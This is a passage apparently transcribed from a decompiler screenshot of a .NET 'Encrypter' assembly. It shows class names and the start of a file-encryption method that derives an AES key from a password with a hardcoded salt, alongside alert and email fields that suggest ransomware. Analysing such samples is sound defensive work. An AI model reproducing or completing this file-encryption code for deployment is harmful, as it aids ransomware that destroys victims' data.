 Assemblies
System.Private.CoreLib (6.0.0.0, .NETCoreApp, v6.0)
System.Private.Uri (6.0.0.0, .NETCoreApp, v6.0)
System.Linq (6.0.0.0, .NETCoreApp, v6.0)
System.Private.Xml (6.0.0.0, .NETCoreApp, v6.0)
System.Xaml (6.0.2.0, .NETCoreApp, v6.0)
WindowsBase (6.0.2.0, .NETCoreApp, v6.0)
PresentationCore (6.0.2.0, .NETCoreApp, v6.0)
PresentationFramework (6.0.2.0, .NETCoreApp, v6.0)
AEB49B27BE00FB9EFCD633731DBF241AC94438B
Metadata
References
{ } -
{ } Encrypter
MainClass
Program
StartEncrypt
{ } Encrypter.Class
Alert
CoreEncrypter
PasswordHasher
Utility
mscorlib (4.0.0.0, .NETFramework, v4.0)
System (4.0.0.0, .NETFramework, v4.0)
System.Core (4.0.0.0, .NETFramework, v4.0)
CoreEncrypter
// Encrypter, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
// Encrypter.Class.CoreEncrypter
using ...
public class CoreEncrypter
{
public string password { get; set; }
public string alert { get; set; }
public string alertName { get; set; }
public string email { get; set; }
public CoreEncrypter(string password, string alert, string alertName, string email)
...
public void EncryptFile(string file)
{
byte[] array = new byte[65535];
byte[] salt = new byte[8] { 0, 1, 1, 0, 1, 1, 0, 0 };
Rfc2898DeriveBytes rfc2898DeriveBytes = new Rfc2898DeriveBytes(password, salt, 4953);
RijndaelManaged rijndaelManaged = new RijndaelManaged();
rijndaelManaged.Key = rfc2898DeriveBytes.GetBytes(rijndaelManaged.KeySize / 8);
rijndaelManaged.Mode = CipherMode.CBC;
rijndaelManaged.Padding = PaddingMode.ISO10126;
rijndaelManaged.IV = rfc2898DeriveBytes.GetBytes(rijndaelManaged.BlockSize / 8);
FileStream fileStream = null;